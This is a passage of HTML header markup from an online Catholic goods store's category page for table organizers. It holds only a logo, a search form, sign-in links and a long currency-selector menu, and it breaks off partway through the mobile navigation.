                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">THB <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    US Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>THB</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    THB <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=1">
                                    US Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=28">
